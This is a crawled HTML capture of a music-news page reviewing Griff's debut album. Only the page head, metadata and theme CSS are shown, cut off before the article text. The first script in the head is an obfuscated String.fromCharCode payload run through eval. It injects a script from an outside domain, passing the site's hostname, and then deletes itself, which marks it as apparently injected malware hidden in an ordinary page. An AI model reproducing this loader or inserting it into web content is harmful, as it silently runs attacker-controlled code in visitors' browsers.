

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/
body_size: 38389
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Griff – &#039;one foot in front of the alternative&#039; overview: sheer pop perfection. - Music Times Now</title>
<meta name="description" content="It&#039;s something that griff didn&#039;t even comprehend become uncommon within the early days of her profession. &quot;I don&#039;t suppose I realized I was even generating my"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Griff – &#039;one foot in front of the alternative&#039; overview: sheer pop perfection. - Music Times Now" />
<meta property="og:description" content="It&#039;s something that griff didn&#039;t even comprehend become uncommon within the early days of her profession. &quot;I don&#039;t suppose I realized I was even generating my" />
<meta property="og:url" content="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Alternative" />
<meta property="article:tag" content="Debut" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Lyrics" />
<meta property="article:tag" content="musician" />
<meta property="article:tag" content="piano" />
<meta property="article:section" content="Movies" />
<meta property="og:updated_time" content="2021-06-20T11:28:20+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1270" />
<meta property="og:image:alt" content="Griff" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-20T10:45:31+00:00" />
<meta property="article:modified_time" content="2021-06-20T11:28:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Griff – &#039;one foot in front of the alternative&#039; overview: sheer pop perfection. - Music Times Now" />
<meta name="twitter:description" content="It&#039;s something that griff didn&#039;t even comprehend become uncommon within the early days of her profession. &quot;I don&#039;t suppose I realized I was even generating my" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg","width":"2000","height":"1270","caption":"Griff","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/","name":"Griff \u2013 &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#webpage","url":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/","name":"Griff \u2013 &#039;one foot in front of the alternative&#039; overview: sheer pop perfection. - Music Times Now","datePublished":"2021-06-20T10:45:31+00:00","dateModified":"2021-06-20T11:28:20+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Griff \u2013 &#039;one foot in front of the alternative&#039; overview: sheer pop perfection. - Music Times Now","datePublished":"2021-06-20T10:45:31+00:00","dateModified":"2021-06-20T11:28:20+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"It&#039;s something that griff didn&#039;t even comprehend become uncommon within the early days of her profession. &quot;I don&#039;t suppose I realized I was even generating my","name":"Griff \u2013 &#039;one foot in front of the alternative&#039; overview: sheer pop perfection. - Music Times Now","@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection. Comments Feed" href="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
